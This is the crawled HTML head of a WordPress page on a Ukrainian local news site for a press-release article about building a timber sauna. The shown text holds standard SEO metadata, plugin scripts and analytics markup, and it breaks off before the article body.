

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/bez-katehorii/15828-stroitelstvo-bani-iz-brusa/
body_size: 38076
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Строительство бани из бруса</title>
<meta name="description" content="Деревянные парные, особенно бани из бруса, издавна используется не только как помещение для принятия водных процедур, но и как натуральная лечебница недугов"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/bez-katehorii/15828-stroitelstvo-bani-iz-brusa/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Строительство бани из бруса" />
<meta property="og:description" content="Деревянные парные, особенно бани из бруса, издавна используется не только как помещение для принятия водных процедур, но и как натуральная лечебница недугов" />
<meta property="og:url" content="https://sigmatv.net.ua/bez-katehorii/15828-stroitelstvo-bani-iz-brusa/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Без категорії" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="240" />
<meta property="og:image:alt" content="Строительство бани из бруса" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-12-29T00:19:00+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Строительство бани из бруса" />
<meta name="twitter:description" content="Деревянные парные, особенно бани из бруса, издавна используется не только как помещение для принятия водных процедур, но и как натуральная лечебница недугов" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","width":"300","height":"240","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/bez-katehorii/15828-stroitelstvo-bani-iz-brusa/#webpage","url":"https://sigmatv.net.ua/bez-katehorii/15828-stroitelstvo-bani-iz-brusa/","name":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u0431\u0430\u043d\u0438 \u0438\u0437 \u0431\u0440\u0443\u0441\u0430","datePublished":"2018-12-29T00:19:00+02:00","dateModified":"2018-12-29T00:19:00+02:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/bez-katehorii/15828-stroitelstvo-bani-iz-brusa/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u0431\u0430\u043d\u0438 \u0438\u0437 \u0431\u0440\u0443\u0441\u0430","datePublished":"2018-12-29T00:19:00+02:00","dateModified":"2018-12-29T00:19:00+02:00","author":{"@id":"https://sigmatv.net.ua/bez-katehorii/15828-stroitelstvo-bani-iz-brusa/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0414\u0435\u0440\u0435\u0432\u044f\u043d\u043d\u044b\u0435 \u043f\u0430\u0440\u043d\u044b\u0435, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0431\u0430\u043d\u0438 \u0438\u0437 \u0431\u0440\u0443\u0441\u0430, \u0438\u0437\u0434\u0430\u0432\u043d\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043a\u0430\u043a \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0440\u0438\u043d\u044f\u0442\u0438\u044f \u0432\u043e\u0434\u043d\u044b\u0445 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440, \u043d\u043e \u0438 \u043a\u0430\u043a \u043d\u0430\u0442\u0443\u0440\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0435\u0447\u0435\u0431\u043d\u0438\u0446\u0430 \u043d\u0435\u0434\u0443\u0433\u043e\u0432","name":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u0431\u0430\u043d\u0438 \u0438\u0437 \u0431\u0440\u0443\u0441\u0430","@id":"https://sigmatv.net.ua/bez-katehorii/15828-stroitelstvo-bani-iz-brusa/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/bez-katehorii/15828-stroitelstvo-bani-iz-brusa/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/bez-katehorii/15828-stroitelstvo-bani-iz-brusa/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="6913a506759034a0ffa0a369-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="6913a506759034a0ffa0a369-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="6913a506759034a0ffa0a369-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="6913a506759034a0ffa0a369-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="6913a506759034a0ffa0a369-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="6913a506759034a0ffa0a369-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="6913a506759034a0ffa0a369-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="6913a506759034a0ffa0a369-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="6913a506759034a0ffa0a369-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="6913a506759034a0ffa0a369-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="6913a506759034a0ffa0a369-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/15828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=15828' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fbez-katehorii%2F15828-stroitelstvo-bani-iz-brusa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fbez-katehorii%2F15828-stroitelstvo-bani-iz-brusa%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="6913a506759034a0ffa0a369-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
